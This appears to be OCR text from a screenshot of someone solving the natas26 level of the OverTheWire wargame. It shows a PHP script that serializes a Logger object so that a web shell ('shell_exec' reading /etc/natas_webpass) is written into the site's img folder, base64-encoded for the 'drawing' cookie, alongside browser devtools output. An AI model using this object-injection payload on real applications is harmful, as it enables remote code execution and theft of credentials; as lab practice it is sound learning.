 1 2 3 4
Burp Suite Community Edition v2024.3.1.4 -
kali@kali: ~/Desktop/php
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~/D
(kali㉿kali)-[~/Desktop/php-koodi]
$ cat logger1.php
<?php
# this is for natas26 level
class Logger{
private $logFile;
private $exitMsg;
function __construct(){
$this->exitMsg= "<?php echo shell_exec('cat /etc/natas_webpass/natas2
$this->logFile = "/var/www/natas/natas26/img/natas26_rs3osgd2663cmb9c
}
}
$logger = new Logger();
echo base64_encode(serialize($logger));
(kali㉿kali)-[~/Desktop/php-koodi]
$ php logger1.php
(kali㉿kali)-[~/Desktop/php-koodi]
$
1.
natas26.natas.labs.overthewire.o × natas26.natas.labs.overthewire.o × +
Not secure natas26.natas.labs.overthewire.org/index.php Incognito (2) Finish update
3.
NATAS26
We Chall SUBMIT TOKEN
Draw a line:
X1 Y1 X2 Y2 DRAW!
Fatal error: Uncaught Error: Cannot use object of type Logger as array in
/var/www/natas/natas26/index.php:105 Stack trace: #0
/var/www/natas/natas26/index.php(131): storeData() #1 {main} thrown in
/var/www/natas/natas26/index.php on line 105
Elements Console Sources Network Performance Application » 1
Application
Manifest
Service workers
Storage
Storage
Local storage
Session storage
Extension storage
IndexedDB
Cookies
http://natas26.natas.labs.o...
Private state tokens
Interest groups
Shared storage
Cache storage
Storage buckets
Background services
Back/forward cache
Background fetch
Background sync
Bounce tracking mitigations
Notifications
Payment handler
Periodic background sync
2.
Filter Only show cookies with an issue
Name Value D.. P... E... S... H.. S... S... P... C... P...
_ga_RD0K2... GS2.1.s17535436... .... / 2... 59 M...
drawing Tzo2OiJMb2dnZX... n... / S... 2... M...
PHPSESSID n... / S... 35 ✓ M...
Cookie Value Show URL-decoded
Console What's new AI assistance Issues